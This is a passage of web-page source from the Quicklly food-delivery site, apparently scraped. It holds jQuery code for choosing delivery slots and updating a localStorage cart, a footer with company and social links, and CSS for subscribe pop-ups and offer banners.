        var pid = $('option:selected', obj).attr('data-pid');
        var deliverydate = $('option:selected', obj).attr('data-deliveryDate');
        var deliveryFromTime = $('option:selected', obj).attr('data-deliveryFromTime');
        var deliveryToTime = $('option:selected', obj).attr('data-deliveryToTime');
        var section_type = $('option:selected', obj).attr('data-section_type');
        var section = $('option:selected', obj).attr('data-section');
        var freq = $('option:selected', obj).attr('data-freq');
        var deliveryType = $('option:selected', obj).attr('data-deliveryType');
        var expirestoredatetime = $('#expirestoredatetime').val();
        if (section_type == 'tiffin' && freq == 'Weekly') {
            $(".slotChgBtn").hide();
        }
        else {
            $(".slotChgBtn").show();
        }
        $.ajax({
            url: "ajax-select-store-slots-api.php",
            data: { sid: sid, pid: pid, deliverydate, deliverydate, deliveryFromTime: deliveryFromTime, deliveryToTime: deliveryToTime, section: section, section_type: section_type, freq: freq, deliveryType: deliveryType, expirestoredatetime: expirestoredatetime, cart_food: window.localStorage.getItem('cart_food') },
            type: "POST",
            success: function (data) {
                $("#slot-box-content").html(data);
                openSlotDialog("dvDialog-Slot-DateTime");
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
                console.log(msg);
                $('#prod-loader').hide();
            }
        });
    }
    function deliveryDateAjaxChange(storeid, obj, section_type) {
        $("#slot-box-content").html();
        var cDate = $(obj).val();
        var expirestoredatetime = $('#expirestoredatetime').val();
        if (cDate == 'tiffin_expired') {
            $(".slotChgBtn").hide();
        }
        else {
            $(".slotChgBtn").show();
        }
        $.ajax({
            url: "ajax-time-store-slots-api.php",
            data: { sid: storeid, cDate: cDate, section_type: section_type, expirestoredatetime: expirestoredatetime },
            type: "POST",
            success: function (data) {
                $("#slotTimeSelection").html(data);
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
                console.log(msg); $('#prod-loader').hide();
            }
        });
    }
    function selectDeliverySlot() {
        if ($("#selctProductStore").val() != '') {
            if ($("#ddlDeliveryDateChange").val() == 'tiffin_expired' || $("#ddlDeliveryDateChange").val() == '') {
                alert("Please select date to change the slot!");
                return false;
            }
            if ($('#ddlDeliveryTimeChange').length) {
                if ($('#ddlDeliveryTimeChange').val().trim() == '') {
                    alert("Please select time slot to change the slot!");
                    return false;
                }
            }
            var DeliveryDate = $('#ddlDeliveryDateChange').val();
            var section_type = $("#selctProductStore").find(':selected').attr('data-section_type');
            var ExpiredDate = $("#selctProductStore").find(':selected').attr('data-deliveryDate');
            var deliveryType = $("#selctProductStore").find(':selected').attr('data-deliveryType');
            var subscriptiontype = $("#selctProductStore").find(':selected').attr('data-subscriptiontype');
            var DeliveryFromTime = '';
            var DeliveryToTime = '';
            if ($('#ddlDeliveryTimeChange').length) {
                if ($('#ddlDeliveryTimeChange').val().trim() != '' && $('#ddlDeliveryTimeChange').val() != 'ASAP (60-90 mins)') {
                    var DeliveryFromTime = $('#ddlDeliveryTimeChange').val().split('-')[0];
                    var DeliveryToTime = $('#ddlDeliveryTimeChange').val().split('-')[1];
                }
                else if ($('#ddlDeliveryTimeChange').val().trim() != '' && $('#ddlDeliveryTimeChange').val() == 'ASAP (60-90 mins)') {
                    var DeliveryFromTime = '';
                    var DeliveryToTime = 'ASAP (60-90 mins)';
                }
            }
            var selectionDateTime = $("#selctProductStore").find(':selected').attr('data-selectionDateTime');
            var curDateTime = selectionDateTime;
            var food_store = window.localStorage.getItem('food_store');
            var storeDetail = [];
            if (food_store != null && food_store != '') {
                food_store = JSON.parse(food_store);
                var flgAdd = true;
                if (food_store.length > 0) {
                    for (var i = 0; i < food_store.length; i++) {
                        if (food_store[i].storeid == $("#selctProductStore").val()) {
                            food_store[i].DeliveryDate = DeliveryDate;
                            food_store[i].DeliveryFromTime = DeliveryFromTime;
                            food_store[i].DeliveryToTime = DeliveryToTime;
                            flgAdd = false;
                            break;
                        }
                    }
                    if (flgAdd == true) {
                        var newStore = { selectedCurrentTime: curDateTime, storeid: $("#selctProductStore").val(), 'DeliveryDate': DeliveryDate, 'DeliveryFromTime': DeliveryFromTime, 'DeliveryToTime': DeliveryToTime }
                        food_store.push(newStore);
                    }
                    window.localStorage.setItem('food_store', JSON.stringify(food_store));
                }
            } else {
                var newStore = { selectedCurrentTime: curDateTime, storeid: $("#selctProductStore").val(), 'DeliveryDate': DeliveryDate, 'DeliveryFromTime': DeliveryFromTime, 'DeliveryToTime': DeliveryToTime }
                storeDetail.push(newStore);
                window.localStorage.setItem('food_store', JSON.stringify(storeDetail));
            }
            $('#prod-loader').show();
            var lstCart = [];
            var cart = window.localStorage.getItem('cart_food');
            if (cart != null && cart != '') {
                lstCart = JSON.parse(cart);
                if (lstCart.length > 0) {
                    for (var i = 0; i < lstCart.length; i++) {
                        if (lstCart[i].section_type == 'sweetandsancks' || lstCart[i].section_type == 'rotikaa-kit' || lstCart[i].section_type == 'holidaygiftbox' || lstCart[i].section_type == 'currybox' || lstCart[i].section_type == 'mangos' || lstCart[i].section_type == 'mithaas' || lstCart[i].section_type == 'just' || lstCart[i].section_type == 'tsalon' || lstCart[i].section_type == 'madhu-chocolate' || lstCart[i].section_type == 'almond-house' || lstCart[i].section_type == 'baklava-premium-sweets' || lstCart[i].section_type == 'chai-box' || lstCart[i].section_type == 'sweedesi' || lstCart[i].section_type == 'shaheen-sweets' ||  lstCart[i].section_type== 'sukhadia' || lstCart[i].section_type == 'kimbala') {
                            if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == ExpiredDate && lstCart[i].deliveryType == deliveryType && lstCart[i].subscriptiontype == subscriptiontype) {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime;
                                lstCart[i].selectedCurrentTime = curDateTime;
                                lstCart[i].section_type = section_type;
                                lstCart[i].deliveryType == deliveryType;
                                lstCart[i].subscriptiontype == subscriptiontype;
                            }
                        }
                        else {
                            if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == ExpiredDate && lstCart[i].freq == 'Weekly') {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime
                                lstCart[i].selectedCurrentTime = curDateTime
                                lstCart[i].section_type = section_type
                            } else if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == 'moments') {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime
                                lstCart[i].selectedCurrentTime = curDateTime
                                lstCart[i].section_type = section_type
                            } else if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == ExpiredDate) {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime
                                lstCart[i].selectedCurrentTime = curDateTime
                                lstCart[i].section_type = section_type
                            }
                        }
                    }
                    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                    updateMiniCart();
                    resetPhpCart();
                }
            }
            $('#prod-loader').hide();
            //closeSlotDialog("dvDialog-Slot-DateTime");
            checkExpireSlot();
            if (chkSlot == false) {
                //alert('inside false');
                return false;
            }
            location.reload();
        } else {
            alert("Please select store first!");
            return false;
        }
    }
    function removeDeliverySlot() {
        if ($("#selctProductStore").val() != '') {
            var storeId = $("#selctProductStore").val();
            var section_type = $("#selctProductStore").find(':selected').attr('data-section_type');
            var deliveryType = $("#selctProductStore").find(':selected').attr('data-deliveryType');
            var subscriptiontype = $("#selctProductStore").find(':selected').attr('data-subscriptiontype');
            var deliveryDate = $("#ddlDeliveryDateChange").val();
            $('#prod-loader').show();
            removeSlotItems(storeId, section_type, deliveryDate, deliveryType, subscriptiontype);
            $('#prod-loader').hide();
            checkExpireSlot();
            if (chkSlot == false) {
                return false;
            }
            location.reload();
        } else {
            alert("Please select store first!");
            return false;
        }
    }
    function removeSlotItems(storeId, section_type, deliveryDate, deliveryType, subscriptiontype) {
        var cart = window.localStorage.getItem('cart_food');
        var expiredtiffin = $("#expiredtiffin").val();
        var expirSlot = [];
        if (expiredtiffin != '') {
            expirSlot = JSON.parse(expiredtiffin);
        }
        if (cart != null && cart != '') {
            lstCart = JSON.parse(cart);
            if (lstCart.length > 0) {
                for (var i = 0; i < lstCart.length; i++) {
                    if (section_type == 'sweetandsancks' || section_type == 'rotikaa-kit' || section_type == 'holidaygiftbox' || section_type == 'currybox' || section_type == 'mangos' || section_type == 'mithaas' || section_type == 'just' || section_type == 'moments' || section_type == 'tsalon' || section_type == 'madhu-chocolate' || section_type == 'almond-house' || section_type == 'baklava-premium-sweets' || lstCart[i].section_type == 'chai-box' || lstCart[i].section_type == 'sweedesi' || lstCart[i].section_type == 'shaheen-sweets' || lstCart[i].section_type == 'sukhadia' || lstCart[i].section_type == 'kimbala') {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && lstCart[i].deliveryType == deliveryType && lstCart[i].subscriptiontype == subscriptiontype) {
                            lstCart.splice(i, 1);
                        }
                    }
                    else if (section_type == 'tiffin') {
                        if (deliveryDate != 'tiffin_expired') {
                            if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && (lstCart[i].deliveryDate == deliveryDate || lstCart[i].freq != 'Weekly')) {
                                lstCart.splice(i, 1);
                            }
                        }
                        else {
                            if (expirSlot.length > 0) {
                                for (var e = 0; e < expirSlot.length; e++) {
                                    //alert(expirSlot[e].sid+'  >>> '+expirSlot[e].date)
                                    if (lstCart[i].sid == expirSlot[e].sid && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == expirSlot[e].date) {
                                        lstCart.splice(i, 1);
                                    }
                                }
                            }
                        }
                    }
                    else {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type) {
                            lstCart.splice(i, 1);
                        }
                    }
                }
            }
            window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
            updateMiniCart();
            resetPhpCart();
        }
        var cart = window.localStorage.getItem('cart_food');
        if (cart != null && cart != '') {
            lstCart = JSON.parse(cart);
            if (lstCart.length > 0) {
                for (var i = 0; i < lstCart.length; i++) {
                    if (section_type == 'sweetandsancks' || section_type == 'rotikaa-kit' || section_type == 'holidaygiftbox' || section_type == 'currybox' || section_type == 'mangos' || section_type == 'mithaas' || section_type == 'just' || section_type == 'moments' || section_type == 'tsalon' || section_type == 'madhu-chocolate' || section_type == 'almond-house' || section_type == 'baklava-premium-sweets' || section_type == 'chai-box' || section_type == 'sweedesi' || section_type == 'shaheen-sweets' || lstCart[i].section_type == 'sukhadia' || lstCart[i].section_type == 'kimbala') {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && lstCart[i].deliveryType == deliveryType && lstCart[i].subscriptiontype == subscriptiontype) {
                            removeSlotItems(storeId, section_type, deliveryDate, deliveryType, subscriptiontype);
                        }
                    }
                    else if (section_type == 'tiffin') {
                        if (deliveryDate != 'tiffin_expired') {
                            if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == deliveryDate) {
                                removeSlotItems(storeId, section_type, deliveryDate);
                            }
                        }
                    }
                    else {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type) {
                            removeSlotItems(storeId, section_type, deliveryDate);
                        }
                    }
                }
            }
        }
    }
    $(document).ready(function () {
        $('.faq-row-content').hide();
        var faqTab = $('.faq-row-handle'),
            faqTabContainer = $('.faq-row-container');
        if (faqTab.length) {
            faqTab.off('click').on('click', function () {
                var faqRow = $(this).parent(),
                    faqContent = $(this).parent().find('.faq-row-content');
                var x = $(this).find(".faq-plus");
                x.addClass("faq-minus");
                $('.faq-plus').each(function () {
                    if ($(this).hasClass('faq-minus') == false) {
                        $(this).html('<img src="images/arrow-down.png">');
                    }
                });
                x.removeClass("faq-minus");
                if (x.html() == '<img src="images/arrow-down.png">') {
                    x.html('<img src="images/arrow-up.png">');
                } else if (x.html() == '<img src="images/arrow-up.png">') {
                    x.html('<img src="images/arrow-down.png">');
                }
                faqTabContainer.find('.faq-row-content').not(faqContent).stop().slideUp('slow');
                faqTabContainer.find('.faq-row').not(faqRow).removeClass('open');
                faqContent.stop().slideToggle('slow', function () {
                    faqRow.toggleClass('open', faqContent.is(':visible'));
                });
            });
        }
    });
    function getnewCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
    if (getnewCookie('searchid') != "" && getnewCookie('searchid') > 0) {
        if (getnewCookie('searchsectionid') == $("#hdnsectionid").val()) {
            if ($("#hdnPID").val() != '' && $("#hdnPID").val() > 0) {
                var hpid = $("#hdnPID").val();
            } else {
                var hpid = $("#mainpid").val();
            }
            newsaveSearhProduct(getnewCookie('searchid'), hpid, 'view');
        } else {
            var href = "";
            var sectionid = "";
            var ssid = 0;
            document.cookie = "searchid" + "=" + ssid + ";" + "path=/";
            document.cookie = "searchpath" + "=" + href + ";" + "path=/";
            document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/"
        }
    }
    function newsaveSearhProduct(searchid, pid, action) {
        if (searchid > 0) {
            $.ajax({
                url: "ajax-searchupdate.php",
                data: { searchid: searchid, pid: pid, action: action },
                cache: false,
                success: function (data) {
                }
            })
        }
    }
</script>
<!-- zipcode popup ends -->
<!--shareasale sessionstorage starts-->
<!-- shareasale session script ends-->
    <style>
        footer .clsLinks .col-2 {
            min-width: 400px;
        }
    </style>
    <footer>
        <div class="clsLinks clsPgWidth">
            <section class="col-2">
                <h4>OUR COMPANY</h4>                <ul>
                                            <li><a href="https://www.quicklly.com/about-quicklly" title="About Quicklly">ABOUT</a></li>
                        <li><a href="https://www.quicklly.com/brand-ambassador" title="Brand Ambassador">BRAND AMBASSADOR</a></li>
                        <li><a href="https://www.quicklly.com/student-ambassador-program" title="STUDENT AMBASSADOR">STUDENT
                                AMBASSADOR</a></li>
                        <li><a href="https://www.quicklly.com/contact" title="Quicklly contact">CONTACT</a></li>
                        <li><a href="https://www.quicklly.com/career" title="Quicklly careers">CAREERS</a></li>
                        <li><a href="https://www.quicklly.com/faq" title="Quicklly FAQS">FAQS</a></li>
                        <li><a href="https://www.quicklly.com/blog" title="Latest update about Quicklly">BLOG</a></li>
                        <li><a href="https://www.quicklly.com/privacy-policy" title="Quicklly Privacy policy">PRIVACY POLICY</a>
                        </li>
                        <li><a href="https://www.quicklly.com/term-&-condition" title="Quicklly Terms & conditions">TERMS &
                                CONDITION</a></li>
                        <li><a href="https://www.quicklly.com/seller/" title="Sell with Quicklly">SELLER</a></li>
                        <li><a href="https://www.quicklly.com/press" title="Quicklly Preass Release">PRESS RELEASE</a></li>
                        <li><a href="https://www.quicklly.com/reviews" title="Quicklly Reviews">REVIEWS</a></li>
                                        </ul>
            </section>
                            <section class="col-1">
                    <h4>FIND US ON</h4>
                    <ul>
                        <li><a href="https://www.facebook.com/quickllyIt" title="myvalue365 facebook"
                                target="_blank">FACEBOOK</a></li>
                        <li><a href="https://twitter.com/QuickllyIt" title="Quicklly twitter" target="_blank">TWITTER</a></li>
                        <li><a href="https://in.linkedin.com/company/myvalue365-e-commerce-pvt-ltd-" title="Quicklly linkedin"
                                target="_blank">LINKEDIN</a>
                        <li>
                        <li><a href="https://www.youtube.com/channel/UCNHYZ9SGLVejqPwHG8j6EKw/" title="Quicklly Youtube"
                                target="_blank">YOUTUBE</a></li>
                        <li><a href="https://www.instagram.com/quickllyit/" title="Quicklly instagram"
                                target="_blank">INSTAGRAM</a>
                        <li>
                        <li><a href="https://in.pinterest.com/QuickllyIt/" title="Quicklly pinterest"
                                target="_blank">PINTEREST</a>
                        <li>
                    </ul>
                </section>
                                <section>
                    <h4>GET IN TOUCH WITH US</h4>
                    <ul>
                        <!--<li><a href="tel:+12243660987">PHONE SUPPORT: +1(224)366-0987</a></li>-->
                        <li><a href="tel:+17084069922">PHONE SUPPORT: +1(708)406-9922</a></li>
                        <li><a href="/cdn-cgi/l/email-protection#adc5c8c1c1c2eddcd8c4cec6c1c1d483cec2c0">GENERAL ENQUIRY: <span class="__cf_email__" data-cfemail="c58d8089898a8594908c868e89899ceb868a88">[email&#160;protected]</span></a></li>
                        <li><a href="/cdn-cgi/l/email-protection#b4dbc6d0d1c6c7c1c4c4dbc6c0f4c5c1ddd7dfd8d8cd9ad7dbd9">ORDER SUPPORT: <span class="__cf_email__" data-cfemail="6e213c2a2b3c3d3b3e3e213c3a2e3f3b272d25222237402d2123">[email&#160;protected]</span></a></li>
                        <li><a href="/cdn-cgi/l/email-protection#57393220242338253224322322381726223e343c3b3b2e7934383a">STORES SUPPORT: <span class="__cf_email__" data-cfemail="703e352723243f2235233524252030212539333b3c3c295e333f3d">[email&#160;protected]</span></a></li>
                    </ul>
                </section>
                            <section>
                <div class="float-left"><a href="https://apps.apple.com/us/app/quicklly/id1536958907" target="_blank"><img
                            src="images/apple-icon.png"><br> Download <br>iOS APP</a></div>
                <div class="float-left"><a href="https://play.google.com/store/apps/details?id=com.quicklly.androidquicklly"
                        target="_blank"><img src="images/android-icon.png"> <br />Download <br>Android APP</a></div>
            </section>
        </div>
                    <p class="clsCopyright">
                <a href="https://www.quicklly.com/">Copyright&copy; 2026         Quicklly.com</a>
            </p>
                </footer>
<style>
    .tmailactive {
        display: block !important;
        color: #ba2828;
        font-weight: 500;
    }

    .offeremail {
        padding: 0px 30px;
    }

    .offeremail button.btns {
        border-radius: 4px;
        font-size: 16px;
        display: block;
        width: 75%;
        margin: 10px auto;
    }

    .offeremail h3 {
        font-size: 18px;
        margin: 10px 0px;
        font-weight: 600;
        color: #000;
        font-family: 'Montserrat';
    }

    .offeremail p {
        font-size: 14px;
        margin: 10px 0px;
        color: #333;
        font-family: 'Montserrat';
    }

    .offeremail input#tempemail {
        width: 75%;
        border-radius: 4px;
        border: #fff;
        margin-bottom: 10px;
        padding: 10px;
        padding-left: 20px;
    }

    footer section .float-left {
        float: left;
        width: 50%;
        text-align: center;
        color: #fff;
        margin-bottom: 30px;
    }

    footer section .float-left img {
        width: 90px;
    }

    footer section .float-left a {
        color: #fff;
        text-align: center;
    }

    /*subscribe Modal Custom popup Start*/
    #zipcodesubscribe {
        min-width: 320px;
        max-width: 475px;
    }

    .sbx {
        background: #def1e2;
        box-shadow: 0px 1px 19px #b9b7b7;
    }

    .sbx .modal-body {
        text-align: center;
    }

    .sbx .modal-body img {
        padding: 25px;
    }

    .email-box input[type=text] {
        width: 75%;
        border-radius: 25px;
        border: #fff;
        margin-bottom: 20px;
        padding: 17px;
        padding-left: 55px;
        max-height: 50px;
    }

    @media(max-width:478px) {
        .email-box input[type=text] {
            width: 80%;
        }
    }

    .btns {
        background: #4ba240;
        color: #fff;
        padding: 8px 26px;
        border-radius: 25px;
        border: #fff;
        margin: 10px;
        font-size: 23px;
    }

    .cls-btn {
        border: 1px solid;
        border-radius: 50px;
        padding: 2px 6px;
        color: #4ba240;
    }

    .email-box__button {
        top: 19px;
        position: relative;
        right: 57px;
        background: none;
        border: none;
    }

    .email-box img {
        width: 48px;
        padding: 0px !important;
    }

    .email-box {
        padding: 5px;
    }

    .modal {
        background-color: rgb(255 255 255 / 85%);
    }

    .grpinptWithicon {
        position: relative;
    }

    .inptbxwitIcn {
        position: relative;
    }

    .inptbxwitIcn:before {
        content: "";
        display: block;
        background: url('../images/pin.png') no-repeat;
        width: 25px;
        height: 25px;
        float: left;
        z-index: 9999
    }

    .pibboxwrpr {
        position: absolute;
        top: 20px;
        z-index: 999;
    }

    button.email-box__button {
        border-left: 2px solid #4ba240;
    }

    button.close.modal-togglebtn-subscribe {
        padding: 5px;
        border: navajowhite;
        background: transparent;
        font-weight: 900;
    }

    .suscr-modal-dialog-centered {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        min-height: calc(100% - 1rem)
    }

    .suscr-modal-dialog-centered::before {
        display: block;
        height: calc(100vh - 1rem);
        content: ""
    }

    .suscr-modal-dialog-centered.modal-dialog-scrollable {
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: center;
        justify-content: center;
        height: 100%
    }

    .suscr-modal-dialog-centered.modal-dialog-scrollable .modal-content {
        max-height: none
    }

    .suscr-modal-dialog-centered.modal-dialog-scrollable::before {
        content: none
    }

    .grpinptWithicon {
        width: 100%;
        position: relative;
        display: flex;
        flex-flow: column wrap;
        align-items: center;
    }

    .email-box__button {
        top: 19px;
        position: relative;
        right: 60px;
        background: none;
        border: none;
        position: absolute;
        top: 0;
    }

    .pibboxwrpr {
        position: absolute;
        top: 2px;
        z-index: 999;
        left: 60px;
    }

    div#subscribe {
        background-color: rgb(255 255 255 / 85%) !important;
    }

    @media (min-width:576px) {
        .suscr-modal-dialog-centered {
            min-height: calc(100% - 3.5rem)
        }

        .suscr-modal-dialog-centered::before {
            height: calc(100vh - 3.5rem)
        }
    }

    @media only screen and (min-width: 769px) {
        p.suscBxTxt {
            font-size: 20px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
            margin-bottom: 0;
        }

        footer section .float-left img {
            width: 50px;
        }
    }

    @media only screen and (max-width: 768px) {
        .suscBxTxt {
            font-size: 22px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
        }

        footer section .float-left img {
            width: 50px;
        }
    }

    @media only screen and (max-width: 600px) {
        p#addshowmsg {
            font: normal normal 400 12px/20px Poppins;
        }

        .notification-inner-wrapper span {
            position: relative;
            top: 16px;
        }

        .suscBxTxt {
            font-size: 20px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
        }

        footer section .float-left img {
            width: 50px;
        }

        footer .clsLinks .col-2 {
            min-width: 100% !important;
        }

        footer .clsLinks section:nth-child(2) {
            margin-left: 0px !important;
        }
    }

    @media only screen and (max-width: 478px) {
        .suscBxTxt {
            font-size: 18px;
            font-weight: 500;
            color: #000000;
            padding: 10px 0px;
        }

        .email-box input[type=text] {
            width: 95%;
        }

        .email-box__button {
            top: 19px;
            position: relative;
            right: 5px;
            background: none;
            border: none;
            position: absolute;
            top: 0;
        }

        .pibboxwrpr {
            position: absolute;
            top: 2px;
            z-index: 999;
            left: 5px;
        }

        footer section .float-left img {
            width: 50px;
        }
    }

    @media only screen and (max-width:375px) {
        .suscBxTxt {
            font-size: 14px;
            font-weight: 500;
            color: #000000;
        }

        .email-box input[type=text] {
            width: 100%;
        }

        .email-box__button {
            top: 19px;
            position: relative;
            right: 5px;
            background: none;
            border: none;
            position: absolute;
            top: 0;
        }

        .pibboxwrpr {
            position: absolute;
            top: 2px;
            z-index: 999;
            left: 5px;
        }

        footer section .float-left img {
            width: 40px;
        }
    }

    /*subscribe Modal Custom popup Ends*/
</style>
<style type="text/css">
    .faq-row {
        border-bottom: #ccc 1px solid;
        margin-bottom: 12px;
    }

    .faq-row-handle {
        cursor: pointer;
        display: block;
        font-weight: normal;
        padding: 7px 30px 7px 1px;
        line-height: 20px;
        text-decoration: none;
        outline: 0;
    }

    .faq-row.open .faq-row-handle {
        color: Black;
        font-weight: 500;
    }

    .faq-row-content {
        color: #555;
        font-weight: normal;
        line-height: 150%;
        font-size: 13px;
        display: none;
    }

    .faq-row-content p {
        padding: 0px 14px 10px 14px;
        font-size: 14px;
        line-height: 20px;
        letter-spacing: 0.4px;
        color: #000;
        text-align: justify;
    }

    .faq-row-content p a {
        color: green;
    }

    .dynm-content {
        margin: 0px auto 30px auto;
        font-family: 'Montserrat', sans-serif;
        text-align: justify;
    }

    .dynm-content a {
        color: green;
        font-weight: 500;
    }

    .dynm-content h2 {
        font-size: 17px;
        text-align: initial;
    }

    .dynm-content p {
        font-size: 13px;
        line-height: 20px;
        color: #333;
    }

    .dynm-faq {
        margin: 30px auto 30px auto;
    }

    .dynm-faq a {
        color: #000;
        font-weight: 500;
    }

    .faq-plus {
        float: right;
        font-size: 20px;
        color: #000;
        font-weight: bold;
        margin-right: -15px;
    }

    .faq-minus {
        float: right;
        font-size: 20px;
        color: #000;
        font-weight: bold;
        margin-right: -15px;
    }
</style>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bf751f2115ceb98db5a213dc-text/javascript">
        var lstjCart = [];
        var dateText = '';
        var dateVal = '';
        window.localStorage.setItem("cart_just", JSON.stringify(lstjCart));
        document.cookie = "justlassiselectedddaten" + "=" + dateText + ";" + "path=/";
        document.cookie = "justlassiselectedvdaten" + "=" + dateVal + ";" + "path=/";
        document.cookie = "deliverytypejustlassin" + "=" + dateText + ";" + "path=/";
        document.cookie = "subscriptiontypejustlassin" + "=" + dateVal + ";" + "path=/";
    </script>
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
        var lstjCart = [];
        var dateText = '';
        var dateVal = '';
        window.localStorage.setItem("cart_sukhadia", JSON.stringify(lstjCart));
        document.cookie = "sukhadiaselectedddaten" + "=" + dateText + ";" + "path=/";
        document.cookie = "sukhadiaselectedvdaten" + "=" + dateVal + ";" + "path=/"; 
    </script>
<!--End-->
      <style>
                </style>
      <style>
       
                  .offer-banner_without_login,
          .offer-banner-with-progress-baar {
            bottom: 0px;
          }

                .mincarvvvv {
          display: flex;
          justify-content: space-between;
          align-items: center;
        }

        .offer-banner_without_login {
          background: #911D59 0% 0% no-repeat padding-box;
          font: normal normal 600 20px/22px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
          padding: 15px 30px;
          display: flex;
          align-items: center;
          justify-content: center;
          position: fixed;

          width: 100%;
          z-index: 9999;

        }

        .offer-banner_without_login .offer-text {
          margin-right: 20px;
        }

        .offer-banner_without_login .timer {
          display: flex;
          gap: 5px;
        }

        .offer-banner_without_login .timer-box {
          padding: 4px 8px;
          background: #BC053D 0% 0% no-repeat padding-box;
          border: 1px solid #FFFFFF;
          border-radius: 4px;
        }

        .offer-banner_without_login .close-btn {
          position: absolute;
          right: 20px;
          top: auto;
          background: transparent;
          color: white;
          font-size: 22px;
          border: none;
          cursor: pointer;
        }

        .offer-banner_without_login .timer-box.withcustomwitdh {
          min-width: 45px;
          text-align: center;
        }


        .offer-banner-with-progress-baar {
          background: #911D59 0% 0% no-repeat padding-box;
          color: white;
          padding: 10px 5% 9px 5%;
          display: flex;
          align-items: center;
          justify-content: space-between;
          position: relative;
          font-size: 14px;
          position: fixed;

          width: 100%;
          z-index: 9999;
        }

        .offer-banner-with-progress-baar .timer-box.withcustomwitdh {
          min-width: 45px;
          text-align: center;
        }

        .offer-banner-with-progress-baar span {
          font: normal normal 500 16px/22px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
          opacity: 1;
        }

        .offer-banner-with-progress-baar .offer-left {
          display: flex;
          align-items: center;
          gap: 10px;
          font-weight: bold;
        }

        .offer-banner-with-progress-baar .offer-left span {
          font: normal normal 600 20px/20px Poppins;
          letter-spacing: 0px;
          color: #fff;
          display: flex;
          align-items: center;
        }

        .offer-banner-with-progress-baar .offer-left img {
          height: 30px;
          margin-right: 10px;
          width: 30px;
        }

        .offer-banner-with-progress-baar .progress-section {
          flex: 1;
          margin: 0 20px;
          text-align: center;
          max-width: 50%;
          width: 100%;
        }

        .offer-banner-with-progress-baar .progress-text {
          /* font-size: 12px; */
          margin-bottom: 5px;
          font: normal normal 500 16px/16px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
        }

        .offer-banner-with-progress-baar .progress-text span {
          color: #FFD800;
          font-weight: 600;
          s
        }

        .offer-banner-with-progress-baar .progress-bar-bg {
          background: #fff;
          height: 6px;
          border-radius: 3px;
          overflow: hidden;
          width: 100%;
        }

        .offer-banner-with-progress-baar .progress-bar-fill {
          background: #FFD800;
          height: 100%;
          width: 0%;
        }

        .offer-banner-with-progress-baar .timer-section {
          display: flex;
          align-items: center;
          gap: 4px;
        }

        .offer-banner-with-progress-baar .timer-box {
          padding: 4px 8px;

          background: #BC053D 0% 0% no-repeat padding-box;
          border: 1px solid #FFFFFF;
          border-radius: 4px;
          font: normal normal 500 20px/20px Poppins;
          letter-spacing: 0px;
          color: #FFFFFF;
        }

        .offer-banner-with-progress-baar button {
          background: #FFFFFF 0% 0% no-repeat padding-box;
          border-radius: 5px;
          font: normal normal 600 16px/16px Poppins;
          letter-spacing: 0px;
          color: #911D59;
          cursor: pointer;
          padding: 5px 8px;
          border: 0;
          outline: none;
        }

        .offer-banner-with-progress-baar .close-btn {
          position: absolute;
          right: 20px;
          top: auto;
          background: transparent;
          color: white;
          font-size: 30px;
          border: none;
          cursor: pointer;
        }

